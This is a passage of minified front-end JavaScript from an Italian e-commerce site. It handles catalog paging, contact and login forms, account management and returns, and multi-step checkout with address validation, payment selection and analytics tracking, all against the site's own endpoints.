0===i&&(i=null),e.ajax({type:"POST",url:window.location.pathname,data:o.a.updateQueryStringParam(t,n),dataType:"json",success:function(t){e("#productsList").empty().html(t.html),i&&i.apply(this,[t])}})},_catalogChangePage:function(e,t,n){var i=this;n&&(n.hasClass("active")||n.hasClass("disabled"))||this._updateProductsList("page",e,function(e){i._updatePagination(e.this_page_nr,e.nr_pages)})},_updatePagination:function(t,n){var i=e("main.wrap .pagination .page-next"),o=e("main.wrap .pagination .page-prev");t===n?i.addClass("disabled"):i.removeClass("disabled"),i.data("pagination-npages",n).data("pagination-goto",t+1),t<=1?o.addClass("disabled"):o.removeClass("disabled"),o.data("pagination-npages",n).data("pagination-goto",t-1),e("main.wrap .pagination .page.current").removeClass("current"),e("main.wrap .pagination .page-"+t).addClass("current")},_headerImageResize:function(){var t=e("main.wrap .header-section .container-fluid");Object(i.a)({variables:{"products-header-margin-right":-Math.ceil((e(window).width()-t.outerWidth())/2)+"px","products-header-mobile-height":e("#productsContentHeader").outerHeight()+"px"},onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'})},_infiniteScroll:function(){var t=[].slice.call(document.querySelectorAll("#productsList .product"));if("IntersectionObserver"in window){var n=new IntersectionObserver(function(t){t.forEach(function(t){t.isIntersecting&&e(t.target).addClass("animate")})},{threshold:.5});t.forEach(function(e){n.observe(e)})}else t.addClass("animate")}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._initContactForm()},finalize:function(){},_initContactForm:function(){var t=e("#contactForm"),n={data:{},url:window.NN_CONFIG.Main.contact_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").parent().find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._initSignInForm(),this._initLostPasswordForm()},finalize:function(){},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.User&&window.NN_CONFIG.User.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.User.alert.title,text:window.NN_CONFIG.User.alert.text})},500)},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),i=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?i.addClass("d-none"):i.removeClass("d-none")})},_initLostPasswordForm:function(){var t=e("#lostPasswordForm"),n={data:{},url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){if(t.match(/^_.*_$/g))s.push(n);else{var i=a.find('[name="user_lost_password_form['+t+']"]');0===i.parent().find(".invalid-feedback").length&&i.parent().append('<div class="invalid-feedback"></div>'),i.addClass("is-invalid").parent().find(".invalid-feedback").html(n)}})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._initTabMenu(),this._initNewsletterUnsubscribe(),this._initNewsletterSubscribe(),this._initWhishList(),this._initProfileEditor(),this._initReturnRequest(),this._toggleIban(),this._toggleSelect()},finalize:function(){},_toggleIban:function(t){void 0===t&&(t=999999999999999);var n=0;e('select[name^="type-reso"]').each(function(){"r"==e(this).val()&&(n+=1)}),n>0&&t>window.NN_CONFIG.Main.return_threshold?e(".iban").removeClass("d-none"):e(".iban").addClass("d-none")},_toggleSelect:function(){var t=this;e(document).on("change",".return-qty-select, .return-reason-select, .return-type-select",function(){var n,i,o,r,a=e(".return-qty-select"),s=0,l=0,c=e(".new-return-request-modal"),u=e("#reason"),d=e(".iban"),p=e(".res-message");a.each(function(){n=e(this).val(),i=e(this).data("price"),o=e(this).data("type"),o=e("#"+o).val(),""!=n&&o&&""!=o&&(s+=i*n,l+=n)}),t._toggleIban(s),r=u.val(),l>0?s>window.NN_CONFIG.Main.return_threshold?(e(".reason").removeClass("d-none"),"other"==r?(c.find(".return-ok").removeClass("d-none"),c.find(".return-ko").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),e(".message").removeClass("d-none")):"failed"==r?(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("d-none threshold").addClass("failed"),c.find(".return-ko").removeClass("d-none")):(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),c.find(".return-ko").addClass("d-none"))):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").removeClass("d-none"),p.removeClass("d-none failed").addClass("threshold"),e(".reason").addClass("d-none"),e(".message").addClass("d-none")):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").addClass("d-none"),p.addClass("d-none"),e(".reason").addClass("d-none"),e(".message").addClass("d-none"))})},_initReturnRequest:function(){var t=window.NN_CONFIG.locale;e("a.return-state").on("click",function(n){var r=e(n.currentTarget).data("return-id"),a=e("#modal_return_"+r).html(),s=e("#modal_label_"+r).text();i.a.getSwalModal().fire({title:s,customClass:"swal-wide return-states-modal",html:a,confirmButtonText:o.a[t].close,showCancelButton:!1,preConfirm:function(){},complete:function(){}})}),e("a.list-order-return").on("click",function(n){var r="",a=e(n.currentTarget).data("order-id");e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.order_details_url,data:"id="+a,dataType:"json",success:function(t){e("#nr-order").text(a),"0"==t.proceed?e("#RReturn").addClass("hidden"):e("#RReturn").removeClass("hidden"),r=t.html}}),i.a.getSwalModal().fire({title:o.a[t].title_substitution+a,customClass:{popup:"swal-wide new-return-request-modal",actions:"swal2-actions return-ok d-none"},html:r,confirmButtonText:o.a[t].confirm,cancelButtonText:o.a[t].cancel,showCancelButton:!0,preConfirm:function(){var t=!1,n=e(".swal2-modal.new-return-request-modal"),i=n.find("#ReturnForm").serialize();return n.find("#ReturnFormResponse").addClass("d-none").empty().removeClass("alert-danger","alert-success"),e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.send_return_request_url,data:i,dataType:"json",success:function(e){0==e.status?n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-danger").removeClass("d-none","alert-success"):(n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-success").removeClass("d-none","alert-danger"),t=!0)}}),window.setTimeout(function(){},1e3),t},complete:function(){}})})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.alert?setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.alert.title,text:window.NN_CONFIG.Account.alert.text})},500):window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.success&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.success.title,text:window.NN_CONFIG.Account.success.text})},500)},_initProfileEditor:function(){var t=e("#profileTabContent #boxUser");e("form.container-data").on("click",".btn-sub .undo",function(){e(".infoUser, .btn-sub, .infoSped").fadeOut(500),t.delay(500).fadeIn(500)}),t.on("click",".personal-data-row .actions .edit",function(){e("#boxUser").fadeOut(500),e(".infoUser, .btn-sub").delay(500).fadeIn(500)}),t.on("click",".shipping-data-row .actions .edit",function(n){var i=e(n.currentTarget),o=i.closest(".shipping-data"),r=i.data("address-id");t.fadeOut(500),e(".infoSped, .btn-sub").delay(500).fadeIn(500),["FirstName","LastName","shippingTown","PostalCode","Address","StreetNumber"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).text())}),["Country","Province"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).attr("data-id"))}),e("#user_registration_form_indexShip").val(o.index())}),t.on("click",".shipping-data-row .actions .remove",function(t){var n=e(t.currentTarget);i.a.setLoadingState(n),e.ajax({type:"POST",url:window.NN_CONFIG.Main.delete_shipping_url,data:"id="+n.data("address-id"),dataType:"json",success:function(e){e&&0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),i.a.setLoadingState(n,!1)):(n.closest(".shipping-data").remove(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it.delete_shipping}))}})})},_initWhishList:function(){e("#wishListTabContent article.product a.remove").on("click",function(t){var n=e(t.currentTarget);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=remove&product_code="+n.data("product")+"&color="+n.data("color"),dataType:"json",success:function(t){if("1"===t.status){n.closest("article.product").remove();var i=n.closest(".wish-row");i.children("article.product").length||(i.addClass("d-none"),e("#wishListTabContent .empty-list").removeClass("d-none"))}}})}),e("#wishListTabContent article.product .add-to-cart").on("click",function(t){var n=e(t.currentTarget);i.a.addToCart(n.data("skew"),n.data("id"),n.data("product-name"),n.data("color"),n.data("size"),"",function(){i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it[1010]})})})},_initNewsletterSubscribe:function(){e(document).on("teva.newsletter.subscribed",function(){location.reload(!0)})},_initNewsletterUnsubscribe:function(){var t=e("#newsletterTabContent .remove a");t.on("click",function(n){var r=e(n.currentTarget).data("email");r&&(i.a.setLoadingState(t),e.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unsubscribe_url,data:"email="+r,dataType:"json",success:function(t){t&&0===t.status?i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}):i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),location.reload(!0),!1}})},complete:function(){i.a.setLoadingState(t,!1)}}))})},_initTabMenu:function(){var t=e("#accountTabs"),n=location.hash.replace("#","").replace("TabContent","");n&&t.find('a.step[href="#'+n+'TabContent"]:not(.active)').tab("show"),t.on("shown.bs.tab",'a[data-toggle="tab"]',function(t){var n="#"+location.hash.replace("#",""),i=e(t.target).attr("href").replace("TabContent","");n!==i&&history.pushState({},"",i)}),t.on("click",".step",function(n){if(window.matchMedia("(max-width: 991.98px)").matches){var i,o=e(n.currentTarget);t.css({height:t.height()+"px",overflow:"hidden"});var r=!1;o.hasClass("active")&&(n.preventDefault(),n.stopImmediatePropagation(),t.hasClass("mobile-menu-open")||(r=!0,t.addClass("mobile-menu-open"),i=o.outerHeight()*t.children(".step").length+"px",setTimeout(function(){t.addClass("mobile-menu-open-in")},1))),!r&&t.hasClass("mobile-menu-open")&&(i=o.outerHeight()+"px",t.removeClass("mobile-menu-open-in")),t.stop(!0).animate({height:i},300,function(){t.hasClass("mobile-menu-open-in")||t.removeClass("mobile-menu-open"),t.css({height:"",overflow:""})})}})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._isStep(1)&&(this._initProductChangeQuantity(),this._initRemoveProduct(),this._initPaypalExpress(),this._initCoupon()),this._isStep(2)&&(this._initCartLogin(),this._initCartFastLogin(),e("body").hasClass("user-sign-in")&&this._initSignInForm()),this._isStep(3)&&(this._initPreliminarySelectShippingType(),this._initSearchPudo(),this._initChoosePudo(),this._initBillingForm(),this._initSelectShippingAddress(),this._initSelectPaymentType(),this._togglePaymentType(),this._toggleGift(),this._initAddEditShippingAddress(),this._initPay(),this._checkAddressAutoCompleteHasTriggered())},finalize:function(){},_initCoupon:function(){var t=this,n=e("#containerCoupon");n.on("click","#verifyCouponButton",function(n){var r=e(n.currentTarget);i.a.setLoadingState(r),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.verify_coupon1_url,data:"coupon_code="+e("#couponCode").val(),dataType:"json",success:function(e){e&&0===e.status&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:1}),t._updateCoupon(),t._updateFreeShippingMessage()},complete:function(){i.a.setLoadingState(r,!1)}})}),n.on("click","#removeCouponButton",function(n){var r=e(n.currentTarget);i.a.setLoadingState(r),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_coupon_url,dataType:"json",success:function(e){e&&e.msg&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:1}),t._updateCoupon(),t._updateFreeShippingMessage()},complete:function(){i.a.setLoadingState(r,!1)}})})},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),r=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?r.addClass("d-none"):r.removeClass("d-none")}),t.find(".is-invalid").removeClass("is-invalid");var a={url:t.attr("action"),type:t.attr("method"),dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(t,n,r,a){a.find('button[type="submit"]').removeAttr("disabled"),0===t.status?(e("#"+t.error_field_id).addClass("is-invalid").focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg})):1===t.doRedirect&&(window.location.href=t.nextPageUrl)},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(a)}catch(e){}return!1})},_togglePaymentType:function(){var t=this;e("#accordionPayment .btn-link.btn-block").on("click",function(n){var i=e(n.currentTarget);t._updatePaymentType(i.data("type"))})},_initSelectPaymentType:function(){var t=this,n=e('input[type="radio"][name="optionsRadios"]');n.on("change",function(){t._updateShippingMethod(n.closest("#selectPaymentType").data("basket-id"),n.filter(":checked").val())}),setTimeout(function(){t._updateShippingMethod(n.closest("#selectPaymentType").data("basket-id"),n.filter(":checked").val())},200)},_updatePaymentType:function(t){var n=this;e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"method="+t,dataType:"json",success:function(){n._updateColumnBasketStep3()}})},_updateColumnBasketStep3:function(){e("#cartAside").load(window.NN_CONFIG.Basket.step3_basket_right_column_url)},_updateShippingMethod:function(t,n){var i=this;e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_cod_cost_url,data:"basket_id="+t+"&payment_method="+n,dataType:"json",success:function(e){1===e.status&&i._updateAside({step:3})}})},_doShippingCheckDB:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_address_check_url,dataType:"json",success:function(e){1===e.status?t=!0:i.a.getSwalModal().fire({title:o.a.it.attention,text:"Errore durante il controllo dell'indirizzo di spedizione"})}}),t},_doShippingCheckPage:function(){var t=e("#newShippingAddressForm");t.find(".is-invalid").removeClass("is-invalid");var n=t.find('input[name="name"]'),r=t.find('input[name="surname"]'),a=t.find('input[name="indirizzo"]'),s=t.find('input[name="nr_civico"]'),l=t.find('select[name="nazione"]'),c=t.find('select[name="provincia"]'),u=t.find('input[name="city"]'),d=t.find('input[name="zip"]'),p=t.find('input[name="tel"]');n.val().trim()||n.addClass("is-invalid"),r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),114!=l.val().trim()&&193!=l.val().trim()&&44!=l.val().trim()||null==d.val().trim().match(/\b\d{5}\b/g)&&d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid");var f=t.find(".is-invalid");return!f.length||(f.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doInvoiceCheck:function(){var t=!0,n=e("#billing");n.find(".is-invalid").removeClass("is-invalid");var r=n.find('input[name="name2"]'),a=n.find('input[name="surname2"]'),s=n.find('input[name="rag-soc"]'),l=n.find('input[name="pIVA"]'),c=n.find('input[name="cf"]'),u=n.find('input[name="indirizzo2"]'),d=n.find('select[name="nation2"]'),p=n.find('select[name="province2"]'),f=n.find('input[name="city2"]'),h=n.find('input[name="zip2"]'),m=n.find('input[name="tel2"]'),g=e('input[name="fatturazione"]:checked').val();if("pf"===g){if(r.val().trim()||r.addClass("is-invalid"),a.val().trim()||a.addClass("is-invalid"),c.val().trim()||c.addClass("is-invalid"),e.ajax({async:!1,type:"POST",data:"nome="+r.val().trim()+"&cognome="+a.val().trim()+"&cf="+c.val().trim(),url:window.NN_CONFIG.Basket.cf_check_url,dataType:"json",success:function(e){0==e.status&&(c.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Il codice fiscale inserito non è corretto"}),t=!1)}}),!t)return!1}else"pg"===g&&(s.val().trim()||s.addClass("is-invalid"),l.val().trim()||l.addClass("is-invalid"));u.val().trim()||u.addClass("is-invalid"),d.val().trim()||d.addClass("is-invalid"),p.val().trim()||p.addClass("is-invalid"),f.val().trim()||f.addClass("is-invalid"),h.val().trim()||h.addClass("is-invalid"),m.val().trim()||m.addClass("is-invalid");var v=n.find(".is-invalid");return!v.length||(v.first().focus(),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore controlla i campi segnati di rosso"}),!1)},_doPaymentMethodCheck:function(e){return!(void 0===e||!e)||(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Per favore specifica il metodo di pagamento che intendi utilizzare"}),!1)},_doQuantityCashOnDeliveryCheck:function(){var t=!0;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url,dataType:"json",success:function(e){0===e.status&&(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t=!1)},error:function(){t=!1}}),t},_doPaymentMethodConsistencyCheck:function(t){var n=!0;return e.ajax({async:!1,type:"POST",data:"payment_type="+t,url:window.NN_CONFIG.Basket.payment_method_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):n=!0},error:function(){n=!1}}),n},_doPrivacyCheck:function(){var t=e('input[type="checkbox"][name="basket_privacy"]');return t.removeClass("is-invalid"),!!t.is(":checked")||(t.addClass("is-invalid"),i.a.getSwalModal().fire({title:o.a.it.attention,text:"Non hai autorizzato il trattamento dei dati"}),!1)},_doBasketConsistencyCheck:function(){var t=this,n=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_consistency_check_url,dataType:"json",success:function(e){0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:"Si è verificato un errore nell'integrità dei dati"}),n=!1):1===e.warn?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t._updateAside({step:3}),n=!1):n=!0}}),n},_doBasketShippingCountryCheck:function(){var t=!1;return e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.final_shipping_country_check_url,dataType:"json",success:function(e){1===e.status?t=!0:(e.msg&&i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),t=!1)}}),t},_saveNotLoggedShippingAddress:function(){var t=e('input[name="name"]').val(),n=e('input[name="surname"]').val(),i=e('input[name="at"]').val(),o=e('select[name="nazione"] > option:selected').val(),r=e('select[name="provincia"] > option:selected').val(),a=e('input[name="city"]').val(),s=e('input[name="zip"]').val(),l=e('input[name="indirizzo"]').val(),c=e('input[name="nr_civico"]').val(),u=e('input[name="tel"]').val(),d=e("#selectPaymentType").data("basket-id");e.ajax({type:"POST",url:window.NN_CONFIG.Basket.make_address,data:"basketId="+d+"&name="+t+"&surname="+n+"&at="+i+"&country="+o+"&province="+r+"&city="+a+"&zip="+s+"&address="+l+"&nr="+c+"&phone="+u,dataType:"json",success:function(e){}})},_initPay:function(){var t=this;e("main.wrap").on("click",'a[id^="buttonStep3_"]',function(n){var r=window.NN_CONFIG.locale,a=e(n.currentTarget),s=a.data("us"),l=a.data("type");e("#newShippingAddressForm").find(".is-invalid").removeClass("is-invalid"),i.a.setLoadingState(a);var c="standard",u="";if(e("input#shipping-pudo").is(":checked")&&(c="pudo",u=e("input#id-pudo").val()),"pudo"===c&&""===u)return i.a.getSwalModal().fire({title:o.a[r].attention,text:o.a[r].error_shipping_pudo}),i.a.setLoadingState(a,!1),!1;if(e("#payment_method").val(l),1===s){if(!t._doShippingCheckDB())return i.a.setLoadingState(a,!1),!1}else{if(!t._doShippingCheckPage())return i.a.setLoadingState(a,!1),!1;t._saveNotLoggedShippingAddress()}if(e("input[name='fatturazione']").is(":checked")&&!t._doInvoiceCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doPaymentMethodCheck(l))return i.a.setLoadingState(a,!1),!1;if("CO"===l&&!t._doQuantityCashOnDeliveryCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doPaymentMethodConsistencyCheck(l))return i.a.setLoadingState(a,!1),!1;if(!t._doPrivacyCheck())return i.a.setLoadingState(a,!1),!1;if(!t._doBasketConsistencyCheck())return i.a.setLoadingState(a,!1),!1;try{if(window.NN_CONFIG.GA_Code){ga("create",window.NN_CONFIG.GA_Code),ga("require","ec");var d=e('input[type="radio"][name="optionsRadios"]:checked').val();switch(d){case"CO":d="Contrassegno";break;case"PP":d="PayPal";break;case"CC":d="Carta di Credito"}e('input[type="hidden"][name^="GA_cartrow_"]').each(function(){var n=e(t).val();n=n.split("|"),ga("ec:addProduct",{id:n[0],name:n[1],category:n[2],brand:n[3],variant:n[4],price:n[5],quantity:n[6]})}),ga("ec:setAction","checkout",{step:2}),ga("send","pageview"),ga("ec:setAction","checkout_option",{step:"3",option:d}),ga("send","event","Checkout","Option")}}catch(e){}if("CC"==l){var p=window.NN_CONFIG.locale,f=a.data("adpay"),h=JSON.parse(a.text()),m=t._prepareDB();e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.basket_save_address_cc_url,data:m,dataType:"json",success:function(){}}),e.ajax({type:"POST",url:f,data:"paymentMethod="+JSON.stringify(h.paymentMethod),dataType:"json",success:function(e){"0"==e.status?i.a.getSwalModal().fire({title:o.a[p].attention,text:e.msg+"<b>"+e.detailedMsg+"</b>"}):e&&e.action?window.NN_CONFIG.dropin.handleAction(e.action):(delete window.NN_CONFIG.dropin,window.location.href=e.redirectTo)}})}else t._proceedToCheckout()})},_checkAddressAutoCompleteHasTriggered:function(){e("a.js-ac-continue").on("click",function(){var e=window.NN_CONFIG.locale;i.a.getSwalModal().fire({title:o.a[e].attention,text:o.a[e].warning_autocomplete})})},_prepareDB:function(){var t=[],n=e("#billing"),i=e("#newShippingAddressForm"),o=i.find('select[name="provincia"]').val();void 0===o&&(o="111");var r=n.find('select[name="province2"]').val();void 0===r&&(r="111");var a=e(".box-shipping.active");if(t.push({name:"pudo_id",value:e("input#id-pudo").val()}),t.push({name:"pudo_name",value:e("#shipping_pudo_name").text()}),t.push({name:"pudo_address",value:e("#shipping_pudo_address").text()}),t.push({name:"is_present",value:e("#is_present").val()}),t.push({name:"present_text",value:e("#present_text").val()}),a.length?t.push({name:"id_address",value:a.data("shipping-address-id")}):(t.push({name:"name",value:i.find('input[name="name"]').val().trim()}),t.push({name:"surname",value:i.find('input[name="surname"]').val().trim()}),t.push({name:"at",value:i.find('input[name="at"]').val().trim()}),t.push({name:"indirizzo",value:i.find('input[name="indirizzo"]').val().trim()}),t.push({name:"nr_civico",value:i.find('input[name="nr_civico"]').val().trim()}),t.push({name:"nazione",value:i.find('select[name="nazione"]').val().trim()}),t.push({name:"provincia",value:o}),t.push({name:"city",value:i.find('input[name="city"]').val().trim()}),t.push({name:"zip",value:i.find('input[name="zip"]').val().trim()}),t.push({name:"tel",value:i.find('input[name="tel"]').val().trim()})),e("#PFInvoice").is(":checked")||e("#PGInvoice").is(":checked")){t.push({name:"invoice_name",value:n.find('input[name="name2"]').val().trim()}),t.push({name:"invoice_surname",value:n.find('input[name="surname2"]').val().trim()}),t.push({name:"invoice_indirizzo",value:n.find('input[name="indirizzo2"]').val().trim()}),t.push({name:"invoice_nazione",value:n.find('select[name="nation2"]').val().trim()}),t.push({name:"invoice_provincia",value:r}),t.push({name:"invoice_city",value:n.find('input[name="city2"]').val().trim()}),t.push({name:"invoice_zip",value:n.find('input[name="zip2"]').val().trim()}),t.push({name:"invoice_tel",value:n.find('input[name="tel2"]').val().trim()});var s=e('input[name="fatturazione"]:checked').val();"pf"===s?(t.push({name:"typeUtente",value:"pf"}),t.push({name:"invoice_cf",value:n.find('input[name="cf"]').val().trim()})):"pg"===s&&(t.push({name:"typeUtente",value:"pg"}),t.push({name:"invoice_rag_soc",value:n.find('input[name="rag-soc"]').val().trim()}),t.push({name:"invoice_piva",value:n.find('input[name="pIVA"]').val().trim()})),t.push({name:"pec",value:e('input[name="pec"]').val().trim()}),t.push({name:"sdi",value:e('input[name="sdi"]').val().trim()})}return t.push({name:"payment_method",value:e("#payment_method").val()}),t},_proceedToCheckout:function(){this._saveBasketAmounts(),this._saveBasketLog();var t=this._prepareDB();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.basket_prepayment_save_url,data:t,dataType:"json",success:function(e){return 1===e.status&&(window.location.href=e.redirect_to),1}})},_initSelectShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping",function(n){t._selectShippingAddress(e(n.currentTarget).data("shipping-address-id"))}),setTimeout(function(){t._selectShippingAddress()},200)},_selectShippingAddress:function(t){if(t)this._persistBasketShippingAddress(t,function(n){n&&1===n.status&&(e("#finalBasketResume .box-shipping.active").removeClass("active"),e("#finalBasketResume #bs-"+t).addClass("active"))});else{var n=e('div[id^="bs-"].active');n.length&&this._persistBasketShippingAddress(n.data("shipping-address-id"))}},_persistBasketShippingAddress:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",data:"id_address="+t,url:window.NN_CONFIG.Basket.persist_basket_shipping_address_url,dataType:"json",success:function(e){n&&n.apply(i,[e])},error:function(){n&&n.apply(i,[null])}})},_initAddEditShippingAddress:function(){var t=this;e("#finalBasketResume").on("click",".box-shipping .edit",function(n){n.preventDefault(),n.stopImmediatePropagation(),t._editShippingAddress(e(n.currentTarget).closest(".box-shipping").data("shipping-address-id"))}),e("#cBox").on("click",".header .btn",function(){t._showShippingAddressEditForm()}),e("#shippingAddressFormReturnButton").on("click",function(e){e.preventDefault(),t._hideShippingAddressEditForm()});var n=e("#shippingAddressFormSaveButton");n.on("click",function(t){t.preventDefault(),i.a.setLoadingState(n);e.ajax({type:"POST",data:e("#newShippingAddressForm").serialize(),url:window.NN_CONFIG.Basket.add_shipping_address_url,dataType:"json",beforeSend:function(){e("#newShippingAddressForm").find("input, select").removeClass("is-invalid")},success:function(t){t&&0===t.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}),i.a.setLoadingState(n,!1),e("#newShippingAddressForm").find('[name="'+t.field_name+'"]').addClass("is-invalid")):location.reload(!0)},error:function(e){i.a.getSwalModal().fire({title:o.a.it.attention,text:e}),i.a.setLoadingState(n)}})})},_editShippingAddress:function(t){var n=this,i=e("#newShippingAddressForm"),o=e("#buttonStep3");o.hide(),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,data:"address_id="+t,dataType:"json",success:function(e){1===e.status?(i.find('input[name="name"]').val(e.name),i.find('input[name="surname"]').val(e.surname),i.find('input[name="at"]').val(e.at),i.find('input[name="indirizzo"]').val(e.indirizzo),i.find('input[name="nr_civico"]').val(e.nr_civico),i.find('input[name="city"]').val(e.city),i.find('input[name="zip"]').val(e.zip),i.find('input[name="tel"]').val(e.tel),i.find('select[name="nazione"]').val(e.nazione),i.find('select[name="provincia"]').val(e.provincia),n._showShippingAddressEditForm(t)):o.show()},error:function(){o.show()}})},_hideShippingAddressEditForm:function(){e("#shippingDataFormPart").addClass("d-none"),e("#cBox").removeClass("d-none"),e("#buttonStep3").show(),e("#selectPaymentType").removeClass("d-none"),e("#billingCheckboxContainer").removeClass("d-none")},_showShippingAddressEditForm:function(t){void 0===t&&(t=null),e("#newShippingAddressForm").find('input[name="id_address"]').val(t||""),t||e("#shippingDataFormPart :input").val(""),e("#cBox").addClass("d-none"),e("#shippingDataFormPart").removeClass("d-none"),e("#selectPaymentType").addClass("d-none"),e("#billingCheckboxContainer").addClass("d-none"),e("#buttonStep3").hide()},_collapsePaymentMethods:function(){e("#headingCC button").click()},_initPreliminarySelectShippingType:function(){var t=this;e('input[type="radio"][name="preliminary"]').on("click",function(n){var i=e(n.currentTarget),r=window.NN_CONFIG.locale,a=i.val();e(".shipping-data-intro").addClass("d-none"),t._collapsePaymentMethods(),e("."+a+"-shipping-data").removeClass("d-none");var 